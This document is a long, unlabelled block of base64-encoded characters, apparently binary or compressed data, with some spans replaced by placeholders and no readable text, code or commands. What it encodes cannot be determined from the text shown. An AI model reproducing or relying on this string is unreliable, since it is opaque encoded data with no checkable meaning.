PONOO2wo47U3kjuzTfc9DSqqaee6pg00lC2Wmqe8RraaLPuCiuvqc8AK2Z1Ces67LGLUSztx+qm7G8SNOvsswltWJAC/Q5EIYMIBTyA8ANlWEO74snn/nDH2UGPnwLuFVSDQs93i5+HDO4IIM0FDdAheC7CCKMC0Kf7fcDfuajAj3FMUYONNIhYLvYvam+tQsyrf934AJQ8h/WHQuFb0PcA4IGewWAJSEpSQ5hEtCcZTSRZuAIOmJY3FaykFi6R2jnE4SUwsWMZxuBGN4yBiT78Ak1cSYo6ZEI1L53NKGODSjiwwTYT7uIRJ8FBoehWKEHlxQxsiZsN/CYGOCABA0gwRCE2sQlIPKIU2DDM47hhDGbs5BpmOlNMMKe5zanqGKaAQ+hgpStZWaCNslKdrna1uiBoRnZ2tCPtjHUs2/XmN7vjHQXwk5wKsEgORNgfxQBgvYEc/iBgGgPAAP0jHhUVsl1jqEEAEfke/[base64]/GIZ15BGCDOnOVJ94xhmhAPqQDOrlcrRM6r51R1jKrs8zmaPtovBsv5IgZ0GUiHhw1kJquUf7iQP/meiTOaCRLlKk6VMlQAQarkeqcjvDCh93/GlhcqVIYX87kMH4KVSYzQE9JxnR6ws5lZN+R0H4QeqA6Glx9rHP4VsQCHNbJFai2nIF3UyXegKUru2WqSGOGQJDnwg0CRozY5UEApqMEMG43ISk2QpGNAAoTi/hJOanMMb1+gGaL2BT2OQogzLKMqa4vmmGqYNGyb8RS0UgYEc2AAtaZkbQMuSNyPohS0qOIEPENpEI3xiEwzVBDSEwg6feJEZxsAnJhAxisAAAxthFOnm2lHSVYEhCF7g1UpNN0c6tkam5pWdTWVj0/XysTe6axZPA4Avg7RvOQ/DmUF0hlT/YG8A/jcLEoAjaS4AE/h7d/UPQhSC3/AMQK7hAVBfkxNAaMHHwYwU4CYbrNf1bAw8/8LvvhICyvwqpAAcUEi4DELLrhZTfr608IKIkGI51AfG4lMIBJfAAx4Y9rAVuUiTFOskbHZBDUiYLN4i+4dSAAMaMAmhauFElM52Qx0ipCg2MPGLsJVNs44zW1NsGJWp/KIUJbEBCuymFkLZlog4QAISnKYovCVxiQo1AiiMC4ldSGMo5+ATM6TxjUGLCROJGIUvYEELZsBkHKQaI6nGIY1oREMS4ZUVCcjbuvNyWqbs/TR7b+dH4fCUAgL4JIITEuGBUGF8B97efP0KABuna0AL/n7PMKX3nQiX0mM1kJf/vqM/9cFVIfsdnlMVQOtiOxUAVk0lfvY3hgPcmjsKaUFdE3LrFdO6XXEIIInKAy+E1SBIJsDRBWw0o/[base64]/ldYAcR2ZAPorMlJMIAsjPe6C3jXvT4fIv8uy7P78gE/yDYA5i6HFKmsBLIcQsngLa5mUz4785ow9SpwshJMmCGIpciOeQzBJWWESfret0e4oIQswCXgVuoDk70IwhBOVCagGjTuxTH0U7GjTOFYkzooXnEaNqW1y9h4Jjz+cTWPPIgltwMSrnBktiBBCy5XlB0isQlNVIIbfu5GDmthC2AIBhWU8IMfKIGJ9Y9C0d3Q/aNRVSpxTDoWPnDjCHhFXqfz/+lRj/rU9QCp9Y5d+Ycv9Z0vpR1BYBWDYEzKbNhA3Ifw6J0xAcitJce0OVXfSVV3OEwGvsh+4IfK1EC3/mHgEDTV+bjVAr7IBXIYfhTAqeWHh4EgVRkMAmmbwizMAAzAFJzIiVDBwPSgD/5gigRPDiYQACRAQ0yTC/DY58WARgjZYmmEEmBB6/2QlZhBJezCMhQcw8kE7n2DN5SJDv3eYZxKO0AOCgWfTYDJl9HEUojZNQADLZRCGagACuShoQQAH+KWbZUF3qAB9J1cP81WG7QBGCgUIUBCKVSRUMSQ5fwCLGDCKKBCKZyfH/QBIiQCJ64fLFwD44zKGG0O/XnOCJBG/nlBHfUfK9bF//3fRlAECETA1lGY++CHhbHVKBVEWP2I4m2LudAIBNLYVA2E4tEA84QYfvhIufzL/ovAW65pmyVhlS0mR4gQQQmmSxxQAbMBwIwRBOb5ztklkgbOIPWAB+Zp2HsMyIGZwDe+VTEKU6wVRBzgBxMmyRKMXhSenjVBgRIkwRVOVpWYASbYgmVFg6CFoeRIQzf8xDMkA0QmwzaEQ/DdBJzAk5e5oUVKGVHg0DLYAiooQtPk4Qk4gAD04T+dBQYIFBoYARpcQcoFDhz4wMvhACQUQiUkgi0oxTk05DXYAixUQiZUQiUoghn81gmgAfpt4igAQ0+wQ/xBGv0h3QjsimVghhK1Yv+9IgBqxG30AAEsowI4Hnj40gUqIyR9BxGkW/bQQI2AR4X0SIxkI67JoLYg/pKDKEA4cl3EUB40ToeJGFILFsQHDht40IDkbVhajYewwcg7YiA1PmOCFNuB1SOAqMwQOFiFLBhgcVhiDhN42OM9gp4+TuEEdUESxNkPYSEOkIEi1AIwyN7keIM0cAM0ONcv9AIv6AJv6gIvaMNEqsNGtqFGDl/xhcM1GAMtQEJK8BOinOSa+aFZUJ/JuWSc9VMSwMELdIHTRAIh8EEmLMP3iYkqaIImqMImqMIfsIVumYEioB8lmJM3NI6puIN9Zhf9xcJ3zRFWaiUrciXUOUkTxCBjvkfLEAERJKa1DMGqzVUwfcdezsiMkOVaKYAtSeiMcJXFvNqQDMBYmkBm/jYPEdCACUSmhZ0gL/[base64]/J2KfbpDOUSaOByDJMyAF3gGGDCdf3Ka32QEgLIX0eDHOE5bjKYLgLza+QzABUgedugHEcyLUz1mKd0qh7zdeqDL/hAoKQYSGIGNyzqOo16Fo4AhxMuUCATqogxmGImYo/[base64]/gyDAmB4C8o2Wi2Mz4C8fEwRgMQTje2itFLQ0mKy8ya7vsiOIpx4LAWIPKgWQmh3icrfoM6Yj4/sesvce34QcNmAgvWZu4qijkbV7J3NJ3rGu7jt67wutGQEELxNmcreYP2UEljB8zYEM0cEPnvEQy6MLAIkIwSEMwmOnBKiycMmxNPCyd1kImmAGcqaYKzI3c/CkGbOyf8tbJnZyiOBEcgEESVEEZlEEfVMIvxKaZkN9f1EItBKUi9EER/JagGIEhRIIsyMItpMJHiUP8hao7bA45SMMgsI4UZGXRxhTSwsFtcMHS2hRHNEE1Jof9GCuDcOCCSZUCchiM/QsCtugwciDHiEvyiIxeOYjk7e98kJ1B3Mx7cGA8FgRRRa0chJUmTRt/tdXDZFVyKADc5syBiRIBFG6S/sQAFCCuRkABDHwAvUqW45pEH2QCbAbdS1guNjCDL/[base64]/oiMWBi5YtBWNgJofHgAjw4qmIgzFy3ZZdAm9YN+rdA2PVYD6SLPnXhl3AOx5TAXBwRXgwCGeECOvAxUaWQGpxFe2r/uVwg5gaQwzzQjHkgjP3wuJIAzPMgie0giskgzkIX8NyVkP2iVGiQUsOqp5a7BPH7pxVMSDCWaAGKllgwBV7ARK8px8YQ9j8WSlUAtDhJi2MQiL0gRrDjU1OCi4MQyrI5+7Zcc/m8SCs6mv4sR0B8tEKMqhlhAs8qDVGMnkYxKo5WDQyq9yeVRysHSkBCLzhbdr+qIMmhCZVAFIpWzENCC9NATPOh/1YNLRlR4hWIIAc5irDh4LCY90JEyJRiAX6B1qG5vy2SwVwpkJAgC5TBC+DMBS4gAXogA1UcWSZRBYqQimMH09YTjL7wiwwszM7My8kAzdsLylUsy5sAxYx/uwb+gQ27EIl2EEf/MEfOE1cBM5L6k0V3ytZ4I3JBWpLMjEKjABNVoIfJAI2oJY5SGwp5PNr0UJ0+bMaowEkMFQsHEMq0MIcO1odI7Q7OMYwDMLROvQfQ3RES7SsckEL4O+HsNVhVtJjyvQFhI/c9nQDS7CBWswFL2ZfSdXZMtOBDMHZ5XYny0H1FLDdvYdehiC18ehervSLKMAFkCiM8LSNMdP4VADZTt7G7BfkkcdiNjIoc9WxXvCCBI/XJYRTP7UMfDDiAsEPhMAHfIBer+YJaFAVQK7ktvBPHN8s8GYxFHiBm7UvWIPAeoIyVFlGaqTD9iQ2SKwi8IFdww3T/vDWGpycE/113JQcOFdBS+opBqDACzzBImQCInTfUnSDLZTCJ6RCLUTcMjhXLZACJfSBP5OBGfxBJEDCLdzCI3DU4hy0aKPKOMiCaae2f6o2ILM2qH0AbA+P2EnjkrbPAOBMSB9H8hzTLv7HlBfEtYSjtBzbGITjKeMH200BDfzdAJQAERyQtqrIe/BqicQL5zmb++7gezjji1jyXjqVAO8IuMpYhMK5LLHogVz3skKHW13L+bCd/JhAOh7QkKK0fyDPdyRQBzy1C0CBfE8pECAJA3yABwyzQFpJFZhsQQdd5VoONBjDLIx1MVCDrVPDgefCDF+CKMyCNbz1Ni9X/pkYwyQ+AiQYJV6A+IY3EZyRhX7njcl5LBAZCg6wgSFoAifCAtkMBTbYQnHdQinA5nNp3Bkjgj/zrhnwgSLcwib4ASYwqqeKomjfp2PIguwgLSs6OUT3AJSzVyHb1RCYQHn7GhEszL2syImwFS4VPKVvzAXUQMvUncyciExPLcIIiV5SXn0gI8KUN8L74BSk1cssjHRXnnVzfDcOADYO4RjMuf68y8Sz/BCyVa+S1YhWnsrLvMtTXt4OYf4YYQ3oiKJvTAXcDMIg4Q7UoiodjJAMfYxAPIle3vmYK7pi3rj2oLexhwLE/BjIrQfsWLu2AEVAAT8SDRDIQAiEQKmf/npcYCk3qXq+dvWZADjb/MJVMHM15L2tG3grXMIlvIIy3LAIBfFEeYNrWRQmVIJ6ZpBvqcQUI0E/WawTJ1kGWawgxg3d/AEjRlcm/IJSDAUzaGokqEIlPAKX/oIykCk/9y7r+65d+wEiwMIyBIUohjZCI7kpuA5Ed9pp676+H60L9Pt6cQGBVp7xHz/yJ7/yLz/zN7/zPz8AaICUH38BbEBYAkgA7MD1Q7/yF8AStAAwMX8B/Dv3l3+zPWkM8ACUtkAIjD3iQsEPMID8m/qV/tB+d1MV9HfkCq/lNKTO3T1A8OJVjSA1asWK8XLlqhe3c+LEtZM4USI7i+e8RQtm/gtVJliwFOFQcQLDCRUqjJhBggQHDiRGRrY00tIlGps4SGJwYCSWqkqJEpH6ZU7duW6qPt2K9CkSoVKaaP3yRYtUoj5lsGLts9UPoky/sH1j145cunTu0KZFa5acOE5i4MSNKwWOGLt38dqVG/fuXr9wpEiR0KNJYcOHESdWzKUHAMePIQMIEJlyZcuXMWe+rEHHA82OBUz+rNlBEiUaRGf2PJp1a8wbWOxg0qVLExajAxBu0qMFiw0cdvz4scS1ZQIcPBBIjTlAiyXPO7sOsKMJlNuaA7AQUJw7ZgQueIR3MZ48+RYhwEPhsp59e/cwQjCQz8CDkRMt75tUQRNH/pUqj2D5hRlsuOnGG2+MwmYZX2bRRZeBCIKwml56+cUhcSyyaKIMz/nGGwU50gQYYH7xA6cTTDLJiJVmWhE/mexb0SYjMKjRAQz+KOQRRBBJxJhlCISmlFJSQeqTTQjZZJNKUKmlFlQo8WOrrLbqww8/KKFlGYfIKsuss9Ryh61xLAGMLrnyShOuvfT6a6/ABtNNsTnpbGK9HpZz7AEWdiugO8gIQAAB5Sg7Lk/KUtDhUMcCeGAFNbKIVI0VHljUMQe0UMLSxxxIYbMVsmhD1Day0EGD7SzLoQ1PsQtAAAIIMIDQPzOjrjraamuCA+zkLOyHHnoQTrgWNmWugA4+/khWWQ4IQLUyAZzL4rnnsmAhBQ0eEKDSZ23dAgoodrUsAAh4WK8JCDBrltbMIEBPvPLgPc+FGNRzz971gAghPgY+oO/Ek3CKiSb//ijFlmWu4eZAb4r6RhpumFFmFgoJqjgZZazp5pxz0MlQQ4vE6fBDZn5JJRNguMFmFz9KKkmFkoyIWSQbqjgRxhNWfAkHnRzoGQMVHtlKkVJoMcaYWv6o5JOkNvmEEEEO0eQRSFAZhRJEpKSSKz8SGeUXaLyJyMsvwVTLrGwmCYxNNfvyq00355Lig/GCrdPuw7gwTAIIIOhAAjvzLmwJFiB44IECOBg8tAAYFwCCCApoFlYD/iKo3HIEIocVgWSV2GBxxkHXIIlIs8hBgxo3WCEHNbQg3XXStdDBgw1Of4Az13NwAPTdH0hCVC2u1UCDRLUY1fhIR83iBR2C12AF47U4dXfQXxXUeusj+IDZz6fv3lVYmxVA/PELeN4wKHA1bIkCuAf9AQ7aQAxYYIUVzgUI2mcc8cwLgGCDZPWlL2UNMFkdwFzm9uScJZBqWjxQwgMhqIQVFMB2HPiAc5gQvyZ04Vs9+ADtOGDBJQCuPVDw4AYgkLlYLYCFCWgW41oTAFh5DwIL+IC+wsMDeJUHhzG4171+EIP5zMcDI0GRSO6zn/30pwplgEQqgJGwA52DHRAJ/tk3unENYyjjGV18hjWsgQ0DfYNjGPJYFTGSMmYAIxWGwEEqrrEMW5ABAztDEcxmEhP7mEQmVcAZEmp2Ip3U6AR/UAkkPgGGEQhCEpEohJJu0TRDCAIOghDEIiDxCEXwqEplqFJXEoEJWjBDY+0gG9nCtJZpDGJtaYIbX9b0ysBEQAIuANbdcGmuxLDnMEzw5S/nl0PygEACERCU5ZCZzMpxTgk72MEHlPA6aUaqddXMghZaB7tpStN43fTmN79JOnB+swttWMIHrpdOdWbPliEopjHVGc946msJPdBgYXCVK1zKb37BaoNw6DctgbaAoAU1aABDQECFKrQFPHgO/gOfE8EHqgGCS1BCDuvJhMJsoTbfggIJf/jRX7kgoRFg4UlRelJlRmA+laNAA/S1ni/MdKZcgAIAQyDMHbrgPCHogQ9/[base64]/[base64]/q+Ne6QriJSLVrnSNmc5ShNQqxEwPgT3pE/6AyKVFQrGMbWwX7ICDP6DBDGb45JUui4lfXGOznEVlKteCjEGw7bSmrXNqL+gC1paXz3OS7Wx1/jgeCbwTt7nN3gVb0NtnAne51ETuo417zUYjL7qVHi50K50FJaCzu9jzKXazq8Nkdbq6lQPPD+InXn2Wtw1//rN6n2NQWfdUgPHF6XwVOBxqTYui+oU1RnXDUdp4tF72EmkP3GlSAy97AcgcIkz19dMGT3vQN4RwhHkaQAoXO6Q/0LB8OuwBJKJIyUpUgX/K7FSDLSMaCDLjWF7MDnRsjN71pvfCuhGNa8RxF6moRBV65jMUEBKpe63jHpNqxBfJBA1+bIkR78OSFxTYB3ZY2pEMYYjGbvwPVShEfyp7JVCG0hekbHNnzQLndExjEqStcyzhFpj23rMJv+zznHRp/t5+vmvQl1tnMpXlHFI187ejC9U2IQ1pSW+TVJa2NHMtrYc2tIDTpEZALUGd3ewywQXUtXo8I5DTVI+Xz6JydT9hvQQeNHS/OZw1rQP4doLC+nVpF+j8MmgYYdPmXh4VjjuZHXgWsrSoDZAACObFbZmGIQwCxOF+SToeWgvnWxaGD4c33OEUjFs/5H54FchQZjOUIRO1WLOBqArvF8/b3hwTmY55jNZf1KIUhXhZwAP+1vvcaK/4QSqIker5mJnBPg8ntwrQgAMro9QCayDEYQlBCBJsfA92qAIkXGKHP/SBDyLvUSiLprA2d2lsX0rLl+Rcl7e9/E2BcT8cGtve/iXkvea/1OjNcSlbh5bnnfBM50qDbgkiheh2IAmySZqSLgGVC+qczukYMNNGzeo+gAd6QOsscAu4LqG+bp1uiALjR+v6627M7tXqye7Wju3CAwUb6u3iDgX3K+1cx+5kK4NoLp/4jj1EKgbGg8AEj9lyq5ZcAAqAwF6+gPEcL6faTl/gjvIqz16AQAb2JfPkwwY4z4hOQolAz8T8AxE0oRaCQYzASkPiTR0goorI6kB2DBugYRmMYRdoDxL6gGd8hmd+b5D2aj+CL8kKDiVswEWWqK7CbNm0wA4M4UgKoRB8YARIwAsEAQ3swPbM4BAVQeRGjhIC5Bo0RvUmghzK/i9MzGIYWKnOSkttHAv+4i97Bq0FeuD+7O/+8M9u5kftaKsFCO3nlElZHIp0eOC3dgBSiCu5FDDpuKnpGrC5HjC6MsWArC574qcLLtACl4DqNlCdbMiW2uAZyctuRjAW7U6gTrDtHOo59kvu2C7tCopaSCftUC1YUI3mDANXOIoLOOhbfkCHQkDZetAHGQDoaqkHhpAIi/AIwZGkECoEmNCj3AMKYGD5TspfgC/KrrCp0q3E+uARmmRLpqpjzggicOzezEqrZO8N7eAEcK8kdY9nDC4/fq8lUAAFciKvdIY/gi8QDcwC8sDiuOwPXmCw2mARHNGN0MALusAL9ADN/r6PEl6hFozBIdTBYyCiS1JO5VgB5kTRLxjLL05xgGxJo1oxl+yEz3aOtnrO/wrtFpOloQRQ03RAB3rxdYLxLbmJ0ooxnNqgeIoxAq0OPbARG5eg66puGm3ogngAG+tkVNKrG9Vr7VIwPBrI7eQuHAfKoKYlHe+uHUXlbgKsCYTDHnkwH31wpSgAPYBq2riApnbQ2hgzhwrSIH+A2JrQpmKgXwqMAXLA9/IwIkNP9ESvIlHhYLChxh5irOoNDbmBG+LoF2zhSSDBDlTgRnwG93QvJ+ZQJ+iKyf6wRkZsRWaCJiDuBNDACBgSpXwADSABEgzBDibOAnwAEpAg+ozA/gaeID6fIA+64ihFKYo0Bqw2BiLGgRPNzxPHQbSq8rQ2LiuVxQXmr/5s7m5ybp/[base64]/gFI0BQbpOEbvkGs+vM/[base64]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[base64]/n+8/xGEt+9gvXoE9/Wed7DfvYP5evNefjAeb3wMGcLrxztf9e0Jr/Pux52g9H77yptHOM84b3/h2xPM7p6gPfYInbPqDX3hPuTx30n/x09C6vUGT3sDvpFAggouuGB/DrYHSEQQcVQRDxYu0YZIS3wUgoYkfRTYSimgpdZMM4VlRiW7/AINN9x4I0033PQ0o4s9RYNUISegwKMNPOIQlVleVcUVVkR2JdVXMblkBFtALhkWTCoYgYSTbpmhBVxtyAVYXVgYgQYkfBESyR5d1mUBXImtuQcklcACTGSTjdPOZZlp1o44sojGJ2qmHeYnGB+4RmgLLeiGW6KKztYE/he90RePdgbdw9+ABRYEzz/EGdScc9QdRE9v5o1Kaqnl+dObPA9Whw9vwYWXXnvz8Bbgqgpl+o+k3cUTzzzzDFcPPv6AF11v5dz3XHX8qNrfrP/[base64]/hujb/RG7DyfFoQPf9j9Q2xBs+ZHUKvO/aNPPm67jWpv+FzKXT1x8+atQp2+yt08aFf3H9/R8Up44YYfHo/abOejzz789NPP4/2gyg/drQpOkLP/ZINLb5su1E8+044+rUHxkD46droudB2z3I39TwvbasuCg17fE0/eBjkibu8blXtuuht51O4SING8gAce2BAlDmHRSxMOZFQCTDDMvNhv9j/zK00wZrjkow0+UoUCVQwLOSTED2tFsVrOr9UkGhezBdaOzm8sv0thbbxGYW140YYnyMUCXkICGghRBSzMDHmCURPOugAJTdRiGTyZ09CKZplxiMMUfWqa005j/hqnqYYFUoNN1a52m6wxqgmH4Jp8/pYP5PwnVwexxz/+FipRve1t+oCdPvpzj0fpDiH6gI9B5DE6eggHWrDizQ8RYsO1SXGKU9QHPXxlQyYWR4vvCBXm3qE5ZCCjN0osiD1qVZDsXNFX9XjWb3q4Rl+NjYsLadUTCxKPftwxjb3pwuwYdAQgeip3uuNd794AhS6YayMaEV6GPtKuFjAweR5Ai/NKRC8UZcIYy2BGv76RPRj1pHtmCIv4EsYjHn0lfUXySpEcQBVTPq9JVTIgLenHFKZ07GNGQAFbqlAFNmgpMVvygQUA8wI0KBMJWJhkXeaCM52lAjKSoczQiHYn/nLkSRqHCI0HSYOzNY2whLFZIQptkzXbDMM5/DDO54qjx7j1g5AFKeLXwDadW13rhgeBx+HoRpA2fmeIB1HP3xSHuXuUsW9GZA4VH/pQer5jnpxa6DvauDqC5PAfwxgjb/hDkB4aBB7+yAdA32GPHcYQVNix6EKag7lZfXFtjPijguYQH1w5px/vtBUgDonINsDGkelal7lE0oIF0owDOUBLTaAHlrBUIRM68STAvAFKb3RDlNI4RimbcspUptJhrlyfVVppPveZaEovqcJYKlYT54VsLUxSAVmAuQYtmIyYKJsZA9ZgBzNUQQfOVMlcnmAYxOyhEqgAxjW4YcFr/mZTm+KwhDe/Gc7EjLNQ5TwnOtNZG0f1Jh/AkigYh9Oce5z0HajaIx794VKDCLSnjSNVRoPoKoTEo7bl6elFSbXaff7Nn7w6KaXaI9C/BVSlzG0u46R4EN8YZD+T+sc95dMbWWQjVdNFo398Gx6SgpQhRXTtrFw7Q964Q3Y2xal75EFFnnrrp4eEQhsuQtR0Gc9QHwHJu5CnPEs+FXpxNQNVheKNc2hVwfy6RiTyYocenRKVY63KxM4Ky624EmJuQd/CZmKvKixJl2xx0vyqYAYzBHCva0LsXBawBgQOtrBoKllivVAJTdhiGdioJp0sg02jbRMO30RNZhEzQhK6/maobdiCZ7EG2towojfeZch1A7oehfRjvMLhDXhZJSr0rM23neqNaSfq5fbkAx/yMNxq4yGPsSnXVvG4mz/oJh2Q5tGiqUUIbv9hCneY2SDtNMg8XNeff8RWQNbt8nXh0TjnIMOmCWhEfDQ3xX4guj9QACoUfrDI/GYIJIYyFAPOFCIPpMB9HLskTU7kkhT9AiiTySoogVFKpqAACam0QQrEhwEN8EgDEftw+jYMSw5PrGFYWetS6gUkp1KpSW5FworR5YZsHyaAKGtDIarkARqrhAE2u5kXpBmnblgQyEVLRzs0aIki/+nISSYUfreAbxSqkAk96IFtppxb7mSU/iCw4/J7Nl1dGronj6NFyEZ5E9siOichZAQVsDYt8bUpF3aaIug7yky2t91tp29Tj28VZ4mJG0SPhjZ4eP7D5XzsQ6LY+ZsN54zS3riD0pZ2D6apmI8zh6fTh+QIk/[base64]/GeFj/Qf/gjHZ3aABfzgA8seHL+yQLl7kH1muZ/HSY7nCjpFOrLWOYu2Vcb1sdqFJE7RCClzypefxtXVox90hAdz/Rw3LlfLILyhYxClXxDYsXd2PW/PwyH6ZYaAgwtA5S+GkG4oSmcSJ9F4UFeAUWcDYNEk+1MxMyEVBQYJu4AN3IAO54AOPwMNitAxVcIUv2YDGIACv4YBD3AksFQ/UFFWEWMkaEVWc9cwb3cW72NJYmEGYGITByQ82aaDO2gYLjNjBSh5jieEB/h4g/EEkIAKOxYNWCU01xRk6ZBB3xBv8gZOmTUoHWB6q5F6q8d6rgd7KiR7tYEsjXZ7XTZmxRI6Qdd9/v/gD/ggfG8IfMSHH37mHPSxezulW8hnNr4yDyelfM7hW2vjcrYyIPm3EP5gcAMCcGQTXWhjQ/[base64]/UoeQzgA3tQCo9RQZtnJ1AIhUcjDsIAevJGb6b3ilTDBFzoZPj2ek62b/wmez3A/gMSYApywx3ycE/EBzkdCTn1QDeYlogU1R/e4UYHkXsDd39fpDlCp2X6UDg2xGXpxXsJIYk3iZMJoXyDyBDLghADcpEBJx4nSRBBRH5xhJM3SQ8gh4mCk0NcZhw86RyUNoruEUWmyBu9xxDOwH+HBDz/R1RJ94rvYo9BuDz1Uo768yQL84BR8gi7cAzHIAybcAuq8D1NgYtGEFYaQGzENoJeUT4wQSJmkRYqSI1pNRU0UQXd+AePEEGlUAqpkAqQWQqVoAjfA0xToky5hgTrmC7t2I5eoAeRgAZJ8ALhVpapmRI+UAm1ABmQZU0XNFnvJoVU+EHhNJZjaUILyZCq/td6UAaGE+kCErCI/jA6ZyYt98APiOge98Bxieha7tEpsVVmJGkQ+jAPsMOSvYEefHhS/8BlzHlEa/NmWEkgCFFwOfUPZwY7iyg4s/JO+NAPqMgQf4aJ96Q2pnUt1adT/0BpxBAfuWeK9KkQXAlUwJMForYEO/ABHnBqqdl4LAFXJlY/59OWYaEIpUCadAU+KfBrQLKXfhlsJKh2SSIWVOcSbmUGm1kFb1eNDrNLZsAHf6AIbhKZtoCju7ALOPoLtQALpZAJfoCZdoAGdiBVefCZoKmDh+EXa9A/pxZ5EGqPglEJtBAn1eSPTxiQ43AOn2ebVsigCZmgvdmbwCkb/rLHAy4QAQgQAS0gaHhIRM6Bc3qzNuw5p9vRKYnoD/ugWroVHIljHAMnUHZIEJvIGxKVKaa1ngfxczZpnnhTH83XnNJ1EHfzfboHRuDJKXe6EJoTnhalHgiBKsrhWzNUDv8ZoI/[base64]/qY7sIVkunpN0AaxR5HDuaYRsIjrIXR11hvw91LkKap0tE8GkUMZpR4IN3MLwQ/jZQ9XFkVlU6j70DYZJR0AlbOgUocJIQ+mYirR2Z9k45EeeWWbSHG9can31EbjtQ8iWx2a01PziSm0wnxhxqi9MWk25QzxAXJURF390ar91wKilgWz2qACi6sGoxa82hbmY2FwVTFMUqwYM3YVdlZbwZds6xaRUAjvQ6Te+Ac0Srh2YAcco2EYIFXcOLiKUKPiagu/gK7LMLmdxAzLwEnLgLnAYAul8Ah9QAj8c6/4KppiYgf+KhcpE6VqK3mFUAq7wAz9+GMKC2TkwA7fEA2C/vClOLMDvSuxFMuFTbYFFwuGFSkBCIC8EeBRbIgPLukfnWKIcapy0dVThDNSxQV9i5p8C3EP1+U3dKhpskKphTq+WOZCBEWTa8MP9lAPZzYPo5qH6hWU/GRG2lscPQWHLnV8PWVRzuJahvoP28kbW/tHAyGdENUP1ccdp3BIXaBIZXu2EZygZwsStnqrG7BqMWEENegkT6UkcxslNlAlEyY+KMCsJEhsWIGMZoEENQqZlgmvhiujhguv4riWVGFAg0uj4FoJkJkKKyK56Wq5zHAN18AMl4vEzKCuu5AKkICZazC67vg/egAJkPAHUIwuTzAXDMC6jdcGpTBB2KBu/[base64]/6AjrA/sWsqwOtaQxyEjSzy3kBSVmyYJCI4UgtsAMtkAW8uQUqhC6qN8dMkAUicdJL8AF5rMcIML3VIVD7cF0y17KEBqfjOV7wMBzj9SvtW6mQWlAJEUS+ZQ8RR7/hgVHABzl0iLVDpDmAfBD4IMD/gAzrBHEG0SqVOl6hwmVZnXCYip5X/dVkaBBXyQqzHB+K8yh92i2doMv2pQRxrQTAnAU+o